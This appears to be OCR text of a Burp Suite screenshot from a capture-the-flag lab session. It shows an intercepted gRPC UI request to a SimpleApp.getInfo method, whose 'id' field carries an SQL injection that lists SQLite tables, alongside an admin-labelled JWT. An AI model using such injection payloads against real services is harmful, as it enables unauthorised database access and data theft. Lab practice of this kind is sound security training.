 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://127.0.0.1:37019
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /invoke/SimpleApp.getInfo HTTP/1.1
2 Host: 127.0.0.1:37019
3 Content-Length: 193
4 sec-ch-ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/113.0.5672.93 Safari/537.36
7 Content-Type: application/json
8 Accept: */*
9 X-Requested-With: XMLHttpRequest
10 x-grpcui-csrf-token: OXmHcld5DuxMbKvuCT-gSZ-vhYgdXwaBnTy2SJIu1ZU
11 sec-ch-ua-platform: "Linux"
12 Origin: http://127.0.0.1:37019
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://127.0.0.1:37019/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
19 Cookie: _grpcui_csrf_token=OXmHcld5DuxMbKvuCT-gSZ-vhYgdXwaBnTy2SJIu1ZU
20 Connection: close
21
22 {
"metadata":[
{
"name":"token",
"value":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiYWRtaW4iLCJle
HAiOjE2ODQ5MjUyNDd9.rT6zCitR4k0_F4Wv7q4dBYjUHeyCHAJMNz2o_HJOsdc"
}
],
"data":[
{
"id":
"SELECT tbl_name FROM sqlite_master WHERE type='table' and tbl_name
NOT like 'sqlite_%'"
}
]
}
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 19
gRPC UI Burp Suite
127.0.0.1:37019
gRPC Web UI
Connected to 10.10.11.214:50051
Service name: SimpleApp »
Method name: getInfo
Request Form Raw Request (JSON) Response History
Request Metadata
Name Value
X token eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1
+ Add item
Request Data
getInfoRequest
id
string
896
Request Timeout
seconds
Invoke
82% Wed, 24 May 2023 | 10:08 AM 192.168.102.50 10.10.14.94 Bagel - 10.10.11.201